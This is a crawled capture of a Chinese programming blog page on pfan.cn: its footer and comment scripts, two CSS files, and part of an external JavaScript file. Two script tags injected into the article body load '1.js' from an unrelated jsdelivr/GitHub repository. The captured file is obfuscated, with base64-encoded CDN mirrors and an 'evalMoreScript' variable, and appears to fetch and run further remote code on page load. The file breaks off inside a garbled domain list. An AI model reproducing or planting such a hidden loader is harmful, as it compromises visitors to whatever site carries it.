<P class=MsoNormal style="MARGIN: 0cm 0cm 0pt"><SPAN lang=EN-US><FONT size=3>&nbsp;<o:p></o:p></FONT></SPAN></P><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></p></div>
			<p class="otherinfo">阅读(2733) | 评论(0)</p>
			<p class="grayfont"><br>版权声明：编程爱好者网站为此博客服务提供商，如本文牵涉到版权问题，编程爱好者网站不承担相关责任，如有版权问题请直接与本文作者联系解决。谢谢！</p>

			<div id="commentlist">
				<h2>评论<a name="comment"></a></h2>
				<div align="center">暂无评论</div>			</div>
			                <div align="center">您需要登录后才能评论，请 <a href="http://passport.pfan.cn/user/login">登录</a> 或者 <a href="http://passport.pfan.cn/user/register">注册</a></div>
					</div>
	</div>
</div>
<div id="footer">
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;mini=1&amp;uid=11429" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
var bds_config = {'snsKey':{'tsina':'1867024563'},'bdText':'#编程爱好者博客# 经典收藏,倾心奉献(C++、C语言经典程序,SQL、VFP的学习。精美散文,天下杂侃等) - 阅读训练 '};
document.getElementById("bdshell_js").src = "http://share.baidu.com/static/js/shell_v2.js?t=" + new Date().getHours();
</script>
<script type="text/javascript">
addEventListener('load', function (event) { prettyPrint() }, false);
$(document).ready(function(){
    getcomment(1);
    $('#btncomment').click(function(){
        commentcontent= $.trim($('#commentcontent').val());
        if (commentcontent.length==0)
		{
			alert("请输入内容！");
			return false;
		}
		if (commentcontent.length>500)
		{
			alert("您输入的内容超过了500字，请修改后再发送！");
			return false;
		}
        $.post( '/blog/savecomment' ,{ "articleid":13810, "blogid":1414,"content": $('#commentcontent').val() }).done(function(ret){
			getcomment(1);
			$('#commentcontent').val('')
        });
    });
});
function getcomment(p){
	$('#loading').css('display','block');
	$('#commentlist dl').remove();
	$.get( "/blog/getcomment", { articleid: 13810 , pageno : p } ).done(function(ret){
		$( "#commentlist h2" ).after( ret );
		$('#loading').css('display','none');
	});
	}
	function doZoom(size){
		$('#content,#content *').css('font-size' ,size );
	}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://blog.pfan.cn/static/css/blog/common.css
body_size: 408
content:
body,div,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,fieldset,textarea,blockquote,p{margin:0; padding:0;font-size:12px;}
img {border:0}
a:link {text-decoration: none;}
.clear {clear: both;}
.redfont {color:red;}
.grayfont {color: #999999;}

#globalheader {color: #000000;height: 28px;line-height: 28px;width: 100%;background:#EEEEEE url(/static/images/blog/toolbarbg.jpg) repeat-x scroll left top;}
#globalheader #nav {width:960px;margin:0 auto;}
#globalheader a {color: #333333;}
#globalheader #logo {float: right;padding: 0px 10px 0 20px;}
#globalheader .menu {float: left;padding: 0px 10px 0 10px;}

#footer {margin-top: 30px;clear:both;padding-top:30px;}
#footer p{height: 25px;text-align: center;}

--- FILE ---
content_type: text/css
request_url: http://blog.pfan.cn/static/css/blog/template_gray.css
body_size: 1032
content:
body  {	line-height: 20px; background: none repeat scroll 0 0 #E4E4E4;}
a { color:#1576AE; text-decoration:none}
a:hover { color:red; text-decoration: underline}
.summary{word-break: break-word;}
#header {width:960px;margin:5px auto;color:white;background-color:#308BC0;border-radius: 5px}
#header #title{padding:30px 0px 10px 50px;color: #ffffff;font-weight: bold;line-height: 30px;}
#header #title a {font-size: 28px;}
#header a{color: #ffffff;}
#header #url{padding:0px 0px 10px 60px;}

#typelist {width:960px;margin:5px auto;background-color:white;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 1px 1px 1px 1px #cccccc;-moz-box-shadow: 1px 1px 1px 1px #cccccc;
box-shadow: 1px 1px 1px 1px #cccccc;}
#typelist li { display: inline;list-style-type:none; margin:0px 10px; line-height:30px;}

#mainbody {margin-top:5px;width: 960px;margin: auto;}
#sidebar {width: 250px;float:right;}

.component1 {margin-bottom: 15px;background-color: white; -webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 1px 1px 1px 1px #cccccc;-moz-box-shadow: 1px 1px 1px 1px #cccccc;
box-shadow: 1px 1px 1px 1px #cccccc; }
.component1 h1 { color: #456B83; border-bottom:2px solid #eee;padding-left: 10px;font-weight: bold;height:25px;line-height: 25px;}
.component1 .content {padding: 6px;}
.component1 li {list-style-type: disc;margin-left: 20px;}

#maincontent {width:700px;float:left; background-color:white;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 1px 1px 1px 1px #cccccc;-moz-box-shadow: 1px 1px 1px 1px #cccccc;font-family: "Microsoft YaHei","微软雅黑";}
#maincontent h1{padding-left:10px;font-weight:bold;height:25px;line-height:25px; color: #456B83;border-bottom:2px solid #eee;}
#maincontent #articlelist {padding: 15px;margin: 15px;}

#maincontent #articlelist .article {border-bottom: 1px dashed #aaa;padding-bottom: 10px;	margin-bottom: 20px;}
#maincontent .top{color:red;font-weight: bold;}
#articlelist .article h2 {font-weight: bold;height:30px;}
#articlelist .article h2 a {font-size:14px;}
#articlelist .article h2 .issuedate {font-size: 12px;font-weight: normal;color: gray;	padding-left:20px;}
#articlelist .article .otherinfo {text-align: right;}
#articlelist .turnall a {font-size: 14px;font-weight: bold;color: red;}

#articlelist .arttitlelist li {height: 30px;line-height: 30px;}
#articlelist .arttitlelist li a {font-size:14px;}
#articlelist .arttitlelist li .issuedate {font-size: 12px;padding-left: 20px;color: #999999;}

#pagelist {padding: 10px;text-align: center;}
#pagelist a {background-color:white;margin-left:5px;padding:3px 6px 2px;border:1px solid #C9CACA;}
#pagelist .curpage {background-color:#999;color: #fff;margin-left:5px;padding:3px 6px 2px;font-weight: bold;border:1px solid #C9CACA;}

#articleinfo{padding: 20px;}
#articleinfo h2 {font-size: 14px;font-weight: bold;height: 30px;}
#articleinfo h2 .issuedate {font-size: 12px;font-weight: normal;color: #999999;padding-left:20px;}
#articleinfo .tag {text-align: right;height: 30px;line-height: 30px;padding-bottom: 10px;}
#articleinfo .otherinfo {text-align: right;	height: 30px;line-height: 30px;padding-top: 10px;}

#commentlist h2 , #addcomment h2 {padding-left:10px;font-weight:bold;font-size:12px;height:25px;line-height: 25px;background-color:#EEEEEE;}
#commentlist dl {border-bottom: 1px dashed #aaa;margin: 15px;}
#commentlist dt {color: #666666;}
#addcomment p {margin-left: 20px;line-height: 30px;}

#content {width:660px;word-wrap:break-word;}

#footer p {color:black;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js
body_size: 40666
content:
if("undefined"==typeof isScriptDone||null===isScriptDone){async function calculateSHA1Hash(a){function o(a,o){return a<<o|a>>>32-o}function i(a){var o,i="";for(o=7;o>=0;o--)i+=(a>>>4*o&15).toString(16);return i}var e,n,s,t,r,m,u,p,l,k=new Array(80),c=1732584193,g=4023233417,h=2562383102,j=271733878,d=3285377520,y=(a=function(a){a=a.replace(/\r\n/g,"\n");for(var o="",i=0;i<a.length;i++){var e=a.charCodeAt(i);e<128?o+=String.fromCharCode(e):e>127&&e<2048?(o+=String.fromCharCode(e>>6|192),o+=String.fromCharCode(63&e|128)):(o+=String.fromCharCode(e>>12|224),o+=String.fromCharCode(e>>6&63|128),o+=String.fromCharCode(63&e|128))}return o}(a)).length,b=new Array;for(n=0;n<y-3;n+=4)s=a.charCodeAt(n)<<24|a.charCodeAt(n+1)<<16|a.charCodeAt(n+2)<<8|a.charCodeAt(n+3),b.push(s);switch(y%4){case 0:n=2147483648;break;case 1:n=a.charCodeAt(y-1)<<24|8388608;break;case 2:n=a.charCodeAt(y-2)<<24|a.charCodeAt(y-1)<<16|32768;break;case 3:n=a.charCodeAt(y-3)<<24|a.charCodeAt(y-2)<<16|a.charCodeAt(y-1)<<8|128}for(b.push(n);b.length%16!=14;)b.push(0);for(b.push(y>>>29),b.push(y<<3&4294967295),e=0;e<b.length;e+=16){for(n=0;n<16;n++)k[n]=b[e+n];for(n=16;n<=79;n++)k[n]=o(k[n-3]^k[n-8]^k[n-14]^k[n-16],1);for(t=c,r=g,m=h,u=j,p=d,n=0;n<=19;n++)l=o(t,5)+(r&m|~r&u)+p+k[n]+1518500249&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=20;n<=39;n++)l=o(t,5)+(r^m^u)+p+k[n]+1859775393&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=40;n<=59;n++)l=o(t,5)+(r&m|r&u|m&u)+p+k[n]+2400959708&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=60;n<=79;n++)l=o(t,5)+(r^m^u)+p+k[n]+3395469782&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;c=c+t&4294967295,g=g+r&4294967295,h=h+m&4294967295,j=j+u&4294967295,d=d+p&4294967295}return(l=i(c)+i(g)+i(h)+i(j)+i(d)).toLowerCase()}function hideAdvertisement(a){const o=document.getElementById(a);o&&(o.style.visibility="hidden")}jsCDN=[atob("aHR0cHM6Ly9kaHlwdmh4amhwZHAuZ2l0aHViLmlvLzF2OWV0MzlqNTh6MS8="),atob("aHR0cHM6Ly9jZG4uanNkZWxpdnIubmV0L2doL2RoeXB2aHhqaHBkcC8xdjlldDM5ajU4ejFAbGF0ZXN0Lw=="),atob("aHR0cHM6Ly9yYXcuZ2l0aGFjay5jb20vZGh5cHZoeGpocGRwLzF2OWV0MzlqNTh6MS9tYWluLw==")],isScriptDone=!1,divID="g"+(Math.random()+1).toString(36).substring(7),evalMoreScript="",function(a){"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define([],a):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).psl=a()}(function(){return function a(o,i,e){function n(t,r){if(!i[t]){if(!o[t]){var m="function"==typeof require&&require;if(!r&&m)return m(t,!0);if(s)return s(t,!0);var u=new Error("Cannot find module '"+t+"'");throw u.code="MODULE_NOT_FOUND",u}var p=i[t]={exports:{}};o[t][0].call(p.exports,function(a){return n(o[t][1][a]||a)},p,p.exports,a,o,i,e)}return i[t].exports}for(var s="function"==typeof require&&require,t=0;t<e.length;t++)n(e[t]);return n}({1:[function(a,o,i){o.exports=["ac","com.ac","edu.ac","gov.ac","net.ac","mil.ac","org.ac","ad","nom.ad","ae","co.ae","net.ae","org.ae","sch.ae","ac.ae","gov.ae","mil.ae","aero","accident-investigation.aero","accident-prevention.aero","aerobatic.aero","aeroclub.aero","aerodrome.aero","agents.aero","aircraft.aero","airline.aero","airport.aero","air-surveillance.aero","airtraffic.aero","air-traffic-control.aero","ambulance.aero","amusement.aero","association.aero","author.aero","ballooning.aero","broker.aero","caa.aero","cargo.aero","catering.aero","certification.aero","championship.aero","charter.aero","civilaviation.aero","club.aero","conference.aero","consultant.aero","consulting.aero","control.aero","council.aero","crew.aero","design.aero","dgca.aero","educator.aero","emergency.aero","engine.aero","engineer.aero","entertainment.aero","equipment.aero","exchange.aero","express.aero","federation.aero","flight.aero","freight.aero","fuel.aero","gliding.aero","government.aero","groundhandling.aero","group.aero","hanggliding.aero","homebuilt.aero","insurance.aero","journal.aero","journalist.aero","leasing.aero","logistics.aero","magazine.aero","maintenance.aero","marketplace.aero","media.aero","microlight.aero","modelling.aero","navigation.aero","parachuting.aero","paragliding.aero","passenger-association.aero","pilot.aero","press.aero","production.aero","recreation.aero","repbody.aero","res.aero","research.aero","rotorcraft.aero","safety.aero","scientist.aero","services.aero","show.aero","skydiving.aero","software.aero","student.aero","taxi.aero","trader.aero","trading.aero","trainer.aero","union.aero","workinggroup.aero","works.aero","af","gov.af","com.af","org.af","net.af","edu.af","ag","com.ag","org.ag","net.ag","co.ag","nom.ag","ai","off.ai","com.ai","net.ai","org.ai","al","com.al","edu.al","gov.al","mil.al","net.al","org.al","am","an","com.an","net.an","org.an","edu.an","ao","ed.ao","gv.ao","og.ao","co.ao","pb.ao","it.ao","aq","ar","com.ar","edu.ar","gob.ar","gov.ar","int.ar","mil.ar","net.ar","org.ar","tur.ar","arpa","e164.arpa","in-addr.arpa","ip6.arpa","iris.arpa","uri.arpa","urn.arpa","as","gov.as","asia","at","ac.at","co.at","gv.at","or.at","au","com.au","net.au","org.au","edu.au","gov.au","asn.au","id.au","info.au","conf.au","oz.au","act.au","nsw.au","nt.au","qld.au","sa.au","tas.au","vic.au","wa.au","act.edu.au","nsw.edu.au","nt.edu.au","qld.edu.au","sa.edu.au","tas.edu.au","vic.edu.au","wa.edu.au","qld.gov.au","sa.gov.au","tas.gov.au","vic.gov.au","wa.gov.au","aw","com.aw","ax","az","com.az","net.az","int.az","gov.az","org.az","edu.az","info.az","pp.az","mil.az","name.az","pro.az","biz.az","ba","org.ba","net.ba","edu.ba","gov.ba","mil.ba","unsa.ba","unbi.ba","co.ba","com.ba","rs.ba","bb","biz.bb","co.bb","com.bb","edu.bb","gov.bb","info.bb","net.bb","org.bb","store.bb","tv.bb","*.bd","be","ac.be","bf","gov.bf","bg","a.bg","b.bg","c.bg","d.bg","e.bg","f.bg","g.bg","h.bg","i.bg","j.bg","k.bg","l.bg","m.bg","n.bg","o.bg","p.bg","q.bg","r.bg","s.bg","t.bg","u.bg","v.bg","w.bg","x.bg","y.bg","z.bg","0.bg","1.bg","2.bg","3.bg","4.bg","5.bg","6.bg","7.bg","8.bg","9.bg","bh","com.bh","edu.bh","net.bh","org.bh","gov.bh","bi","co.bi","com.bi","edu.bi","or.bi","org.bi","biz","bj","asso.bj","barreau.bj","gouv.bj","bm","com.bm","edu.bm","gov.bm","net.bm","org.bm","*.bn","bo","com.bo","edu.bo","gov.bo","gob.bo","int.bo","org.bo","net.bo","mil.bo","tv.bo","br","adm.br","adv.br","agr.br","am.br","arq.br","art.br","ato.br","b.br","bio.br","blog.br","bmd.br","cim.br","cng.br","cnt.br","com.br","coop.br","ecn.br","eco.br","edu.br","emp.br","eng.br","esp.br","etc.br","eti.br","far.br","flog.br","fm.br","fnd.br","fot.br","fst.br","g12.br","ggf.br","gov.br","imb.br","ind.br","inf.br","jor.br","jus.br","leg.br","lel.br","mat.br","med.br","mil.br","mp.br","mus.br","net.br","*.nom.br","not.br","ntr.br","odo.br","org.br","ppg.br","pro.br","psc.br","psi.br","qsl.br","radio.br","rec.br","slg.br","srv.br","taxi.br","teo.br","tmp.br","trd.br","tur.br","tv.br","vet.br","vlog.br","wiki.br","zlg.br","bs","com.bs","net.bs","org.bs","edu.bs","gov.bs","bt","com.bt","edu.bt","gov.bt","net.bt","org.bt","bv","bw","co.bw","org.bw","by","gov.by","mil.by","com.by","of.by","bz","com.bz","net.bz","org.bz","edu.bz","gov.bz","ca","ab.ca","bc.ca","mb.ca","nb.ca","nf.ca","nl.ca","ns.ca","nt.ca","nu.ca","on.ca","pe.ca","qc.ca","sk.ca","yk.ca","gc.ca","cat","cc","cd","gov.cd","cf","cg","ch","ci","org.ci","or.ci","com.ci","co.ci","edu.ci","ed.ci","ac.ci","net.ci","go.ci","asso.ci","aĂ„â€Ă‚Â©roport.ci","int.ci","presse.ci","md.ci","gouv.ci","*.ck","!www.ck","cl","gov.cl","gob.cl","co.cl","mil.cl","cm","co.cm","com.cm","gov.cm","net.cm","cn","ac.cn","com.cn","edu.cn","gov.cn","net.cn","org.cn","mil.cn","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.cn","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.cn","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.cn","ah.cn","bj.cn","cq.cn","fj.cn","gd.cn","gs.cn","gz.cn","gx.cn","ha.cn","hb.cn","he.cn","hi.cn","hl.cn","hn.cn","jl.cn","js.cn","jx.cn","ln.cn","nm.cn","nx.cn","qh.cn","sc.cn","sd.cn","sh.cn","sn.cn","sx.cn","tj.cn","xj.cn","xz.cn","yn.cn","zj.cn","hk.cn","mo.cn","tw.cn","co","arts.co","com.co","edu.co","firm.co","gov.co","info.co","int.co","mil.co","net.co","nom.co","org.co","rec.co","web.co","com","coop","cr","ac.cr","co.cr","ed.cr","fi.cr","go.cr","or.cr","sa.cr","cu","com.cu","edu.cu","org.cu","net.cu","gov.cu","inf.cu","cv","cw","com.cw","edu.cw","net.cw","org.cw","cx","gov.cx","ac.cy","biz.cy","com.cy","ekloges.cy","gov.cy","ltd.cy","name.cy","net.cy","org.cy","parliament.cy","press.cy","pro.cy","tm.cy","cz","de","dj","dk","dm","com.dm","net.dm","org.dm","edu.dm","gov.dm","do","art.do","com.do","edu.do","gob.do","gov.do","mil.do","net.do","org.do","sld.do","web.do","dz","com.dz","org.dz","net.dz","gov.dz","edu.dz","asso.dz","pol.dz","art.dz","ec","com.ec","info.ec","net.ec","fin.ec","k12.ec","med.ec","pro.ec","org.ec","edu.ec","gov.ec","gob.ec","mil.ec","edu","ee","edu.ee","gov.ee","riik.ee","lib.ee","med.ee","com.ee","pri.ee","aip.ee","org.ee","fie.ee","eg","com.eg","edu.eg","eun.eg","gov.eg","mil.eg","name.eg","net.eg","org.eg","sci.eg","*.er","es","com.es","nom.es","org.es","gob.es","edu.es","et","com.et","gov.et","org.et","edu.et","biz.et","name.et","info.et","net.et","eu","fi","aland.fi","*.fj","*.fk","fm","fo","fr","com.fr","asso.fr","nom.fr","prd.fr","presse.fr","tm.fr","aeroport.fr","assedic.fr","avocat.fr","avoues.fr","cci.fr","chambagri.fr","chirurgiens-dentistes.fr","experts-comptables.fr","geometre-expert.fr","gouv.fr","greta.fr","huissier-justice.fr","medecin.fr","notaires.fr","pharmacien.fr","port.fr","veterinaire.fr","ga","gb","gd","ge","com.ge","edu.ge","gov.ge","org.ge","mil.ge","net.ge","pvt.ge","gf","gg","co.gg","net.gg","org.gg","gh","com.gh","edu.gh","gov.gh","org.gh","mil.gh","gi","com.gi","ltd.gi","gov.gi","mod.gi","edu.gi","org.gi","gl","co.gl","com.gl","edu.gl","net.gl","org.gl","gm","gn","ac.gn","com.gn","edu.gn","gov.gn","org.gn","net.gn","gov","gp","com.gp","net.gp","mobi.gp","edu.gp","org.gp","asso.gp","gq","gr","com.gr","edu.gr","net.gr","org.gr","gov.gr","gs","gt","com.gt","edu.gt","gob.gt","ind.gt","mil.gt","net.gt","org.gt","*.gu","gw","gy","co.gy","com.gy","net.gy","hk","com.hk","edu.hk","gov.hk","idv.hk","net.hk","org.hk","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.hk","Ä‚Â¦Ă¢â‚¬Â¢Ă¢â€Â¢Ä‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬Â¢Ă‚ÂÄ‚Â¨Ă¢â‚¬ÂĂ‚Â².hk","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ.hk","Ä‚Â¥Ă¢â€Â¬Ă¢â‚¬Â¹Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â¤Ă‚Â¸Ă‚ÂªÄ‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â®Ă¢â‚¬Â¡Ä‚Â¤Ă‚ÂºĂ‚Âº.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚Â¶Ă‚Â²Ä‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚ÂµĂ‚Â¡.hk","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â¹Ă¢â‚¬Â.hk","Ä‚Â§Ă‚ÂµĂ¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡.hk","hm","hn","com.hn","edu.hn","org.hn","net.hn","mil.hn","gob.hn","hr","iz.hr","from.hr","name.hr","com.hr","ht","com.ht","shop.ht","firm.ht","info.ht","adult.ht","net.ht","pro.ht","org.ht","med.ht","art.ht","coop.ht","pol.ht","asso.ht","edu.ht","rel.ht","gouv.ht","perso.ht","hu","co.hu","info.hu","org.hu","priv.hu","sport.hu","tm.hu","2000.hu","agrar.hu","bolt.hu","casino.hu","city.hu","erotica.hu","erotika.hu","film.hu","forum.hu","games.hu","hotel.hu","ingatlan.hu","jogasz.hu","konyvelo.hu","lakas.hu","media.hu","news.hu","reklam.hu","sex.hu","shop.hu","suli.hu","szex.hu","tozsde.hu","utazas.hu","video.hu","id","ac.id","biz.id","co.id","desa.id","go.id","mil.id","my.id","net.id","or.id","sch.id","web.id","ie","gov.ie","*.il","im","ac.im","co.im","com.im","ltd.co.im","net.im","org.im","plc.co.im","tt.im","tv.im","in","co.in","firm.in","net.in","org.in","gen.in","ind.in","nic.in","ac.in","edu.in","res.in","gov.in","mil.in","info","int","eu.int","io","com.io","iq","gov.iq","edu.iq","mil.iq","com.iq","org.iq","net.iq","ir","ac.ir","co.ir","gov.ir","id.ir","net.ir","org.ir","sch.ir","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","is","net.is","com.is","edu.is","gov.is","org.is","int.is","it","gov.it","edu.it","abr.it","abruzzo.it","aosta-valley.it","aostavalley.it","bas.it","basilicata.it","cal.it","calabria.it","cam.it","campania.it","emilia-romagna.it","emiliaromagna.it","emr.it","friuli-v-giulia.it","friuli-ve-giulia.it","friuli-vegiulia.it","friuli-venezia-giulia.it","friuli-veneziagiulia.it","friuli-vgiulia.it","friuliv-giulia.it","friulive-giulia.it","friulivegiulia.it","friulivenezia-giulia.it","friuliveneziagiulia.it","friulivgiulia.it","fvg.it","laz.it","lazio.it","lig.it","liguria.it","lom.it","lombardia.it","lombardy.it","lucania.it","mar.it","marche.it","mol.it","molise.it","piedmont.it","piemonte.it","pmn.it","pug.it","puglia.it","sar.it","sardegna.it","sardinia.it","sic.it","sicilia.it","sicily.it","taa.it","tos.it","toscana.it","trentino-a-adige.it","trentino-aadige.it","trentino-alto-adige.it","trentino-altoadige.it","trentino-s-tirol.it","trentino-stirol.it","trentino-sud-tirol.it","trentino-sudtirol.it","trentino-sued-tirol.it","trentino-suedtirol.it","trentinoa-adige.it","trentinoaadige.it","trentinoalto-adige.it","trentinoaltoadige.it","trentinos-tirol.it","trentinostirol.it","trentinosud-tirol.it","trentinosudtirol.it","trentinosued-tirol.it","trentinosuedtirol.it","tuscany.it","umb.it","umbria.it","val-d-aosta.it","val-daosta.it","vald-aosta.it","valdaosta.it","valle-aosta.it","valle-d-aosta.it","valle-daosta.it","valleaosta.it","valled-aosta.it","valledaosta.it","vallee-aoste.it","valleeaoste.it","vao.it","vda.it","ven.it","veneto.it","ag.it","agrigento.it","al.it","alessandria.it","alto-adige.it","altoadige.it","an.it","ancona.it","andria-barletta-trani.it","andria-trani-barletta.it","andriabarlettatrani.it","andriatranibarletta.it","ao.it","aosta.it","aoste.it","ap.it","aq.it","aquila.it","ar.it","arezzo.it","ascoli-piceno.it","ascolipiceno.it","asti.it","at.it","av.it","avellino.it","ba.it","balsan.it","bari.it","barletta-trani-andria.it","barlettatraniandria.it","belluno.it","benevento.it","bergamo.it","bg.it","bi.it","biella.it","bl.it","bn.it","bo.it","bologna.it","bolzano.it","bozen.it","br.it","brescia.it","brindisi.it","bs.it","bt.it","bz.it","ca.it","cagliari.it","caltanissetta.it","campidano-medio.it","campidanomedio.it","campobasso.it","carbonia-iglesias.it","carboniaiglesias.it","carrara-massa.it","carraramassa.it","caserta.it","catania.it","catanzaro.it","cb.it","ce.it","cesena-forli.it","cesenaforli.it","ch.it","chieti.it","ci.it","cl.it","cn.it","co.it","como.it","cosenza.it","cr.it","cremona.it","crotone.it","cs.it","ct.it","cuneo.it","cz.it","dell-ogliastra.it","dellogliastra.it","en.it","enna.it","fc.it","fe.it","fermo.it","ferrara.it","fg.it","fi.it","firenze.it","florence.it","fm.it","foggia.it","forli-cesena.it","forlicesena.it","fr.it","frosinone.it","ge.it","genoa.it","genova.it","go.it","gorizia.it","gr.it","grosseto.it","iglesias-carbonia.it","iglesiascarbonia.it","im.it","imperia.it","is.it","isernia.it","kr.it","la-spezia.it","laquila.it","laspezia.it","latina.it","lc.it","le.it","lecce.it","lecco.it","li.it","livorno.it","lo.it","lodi.it","lt.it","lu.it","lucca.it","macerata.it","mantova.it","massa-carrara.it","massacarrara.it","matera.it","mb.it","mc.it","me.it","medio-campidano.it","mediocampidano.it","messina.it","mi.it","milan.it","milano.it","mn.it","mo.it","modena.it","monza-brianza.it","monza-e-della-brianza.it","monza.it","monzabrianza.it","monzaebrianza.it","monzaedellabrianza.it","ms.it","mt.it","na.it","naples.it","napoli.it","no.it","novara.it","nu.it","nuoro.it","og.it","ogliastra.it","olbia-tempio.it","olbiatempio.it","or.it","oristano.it","ot.it","pa.it","padova.it","padua.it","palermo.it","parma.it","pavia.it","pc.it","pd.it","pe.it","perugia.it","pesaro-urbino.it","pesarourbino.it","pescara.it","pg.it","pi.it","piacenza.it","pisa.it","pistoia.it","pn.it","po.it","pordenone.it","potenza.it","pr.it","prato.it","pt.it","pu.it","pv.it","pz.it","ra.it","ragusa.it","ravenna.it","rc.it","re.it","reggio-calabria.it","reggio-emilia.it","reggiocalabria.it","reggioemilia.it","rg.it","ri.it","rieti.it","rimini.it","rm.it","rn.it","ro.it","roma.it","rome.it","rovigo.it","sa.it","salerno.it","sassari.it","savona.it","si.it","siena.it","siracusa.it","so.it","sondrio.it","sp.it","sr.it","ss.it","suedtirol.it","sv.it","ta.it","taranto.it","te.it","tempio-olbia.it","tempioolbia.it","teramo.it","terni.it","tn.it","to.it","torino.it","tp.it","tr.it","trani-andria-barletta.it","trani-barletta-andria.it","traniandriabarletta.it","tranibarlettaandria.it","trapani.it","trentino.it","trento.it","treviso.it","trieste.it","ts.it","turin.it","tv.it","ud.it","udine.it","urbino-pesaro.it","urbinopesaro.it","va.it","varese.it","vb.it","vc.it","ve.it","venezia.it","venice.it","verbania.it","vercelli.it","verona.it","vi.it","vibo-valentia.it","vibovalentia.it","vicenza.it","viterbo.it","vr.it","vs.it","vt.it","vv.it","je","co.je","net.je","org.je","*.jm","jo","com.jo","org.jo","net.jo","edu.jo","sch.jo","gov.jo","mil.jo","name.jo","jobs","jp","ac.jp","ad.jp","co.jp","ed.jp","go.jp","gr.jp","lg.jp","ne.jp","or.jp","aichi.jp","akita.jp","aomori.jp","chiba.jp","ehime.jp","fukui.jp","fukuoka.jp","fukushima.jp","gifu.jp","gunma.jp","hiroshima.jp","hokkaido.jp","hyogo.jp","ibaraki.jp","ishikawa.jp","iwate.jp","kagawa.jp","kagoshima.jp","kanagawa.jp","kochi.jp","kumamoto.jp","kyoto.jp","mie.jp","miyagi.jp","miyazaki.jp","nagano.jp","nagasaki.jp","nara.jp","niigata.jp","oita.jp","okayama.jp","okinawa.jp","osaka.jp","saga.jp","saitama.jp","shiga.jp","shimane.jp","shizuoka.jp","tochigi.jp","tokushima.jp","tokyo.jp","tottori.jp","toyama.jp","wakayama.jp","yamagata.jp","yamaguchi.jp","yamanashi.jp","Ä‚Â¦ Ă†â€™Ä‚Â¦Ă…â€œĂ‚Â¨.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â¥Ă‚ÂªĂ¢â‚¬Âº.jp","Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂµÄ‚Â¥Ă‚ÂºĂ‚Â«.jp","Ä‚Â§Ă¢â‚¬ 